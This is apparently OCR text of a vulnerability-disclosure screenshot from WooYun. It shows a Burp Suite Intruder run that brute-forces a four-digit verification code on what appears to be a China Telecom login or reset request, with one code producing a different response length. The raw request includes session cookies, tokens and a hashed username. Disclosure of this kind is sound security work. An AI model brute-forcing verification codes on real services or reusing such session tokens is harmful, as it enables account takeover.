 新建文本文档 (4).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1871 2981
1872 2982
1873 2983
1874 2984
1875 2985
1876 2986
1877 2987
1878 2988
1879 2989
1880 2980
1881 2991
1882 2992
1883 2993
1884 2994
1885 2995
1886 2996
1887 2997
1888 2998
1889 2999
1890 2990
1891 2901
1892 2902
1893 2903
1894 2904
1895 2905 200 false false 11809 false
1896 2906
1897 2907
1898 2908
1899 2909
1900 2900
1901 2011
1902 2012
1903 2013
1904 2014
1905 2015
1906 2016
1907 2017
1908 2018
1909 2019
1910 2010
替换
查找内容(N): 200 false false 1865
查找下
替换为(P):
替换
全部替
取
区分大小写(C)
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ï Comment
1889 2999 200 18654
1890 2990 200 18654
1891 2901 200 18654
1892 2902 200 18654
1893 2903 200 18654
1894 2904 200 18654
1895 2905 200 11809
1896 2906 200 18654
1897 2907 200 18654
Request Response
Raw Params Headers Hex
SSONKEY=5c83c54c969b8514fbbb39f260216e7b365129fcfa046d05dab52ef9533cc86d606a5da6f4318e6e6b5b7b16eba3144052914c
fb8c1f0d671b039e2ae78f68490229ed8d772d9ae7204949f7b43c0f96abfd904fde58f4b83115ad7b6d566d0264c17cbca11b73e4833e
289c97f2c2b35ec05294981c09aa8fc790dd715c4890fc7955acab92f31d3231a933fb4cf2d67e398d198e45a6fd27ac66c45db25a93d7
f246399ecb61ae3eb126aceeeeef7c47de87d8417b0436a6d2e48407a28ee1619394a5228b680c52c44ad0cbb9cb55bc8db21f34026452
; VERIFY_LOGON=9f70ec17b2a10d2b4dcbfe3587775c7b; mlmd5=d41d8cd98f00b204e9800998ecf8427e; curlabel=102;
s_pers=%20cmpstack%3D%255B%255B%2527cpm-kd-google-unionA%2527%252C%25271382418205284%2527%255D%255D%7C15401846
05284%3B%20s_fid%3D2D60081307621C7F-3DFDC40B535F8BD1%7C1449293521564%3B;
s_sess=%20s_cc%3Dtrue%3B%20s_sq%3Deship-189-js%253D%252526pid%25253Djs.189.cn%2525252Fbussiness%2525252Fpage%2
525252Fnew%2525252Findex.html%252526pidt%25253D1%252526oid%25253Dfunctiononclick%25252528event%25252529%252525
7BDialog.getInstance%25252528%252525270%25252527%25252529.cancelButton.onclick.apply%25252528Dialog.getInstanc
e%25252528%252525270%25252527%25252529.ca%252526oidt%25253D2%252526ot%25253DA%3B
Connection: close
selected=0&userName4Pwd=DDB18603BE3EC41081405026CCB783DB81E0329F13A88117BE04147D6A30915A&valicationCode=2905
? < + > Type a search term
0 matche
www.wooyun.org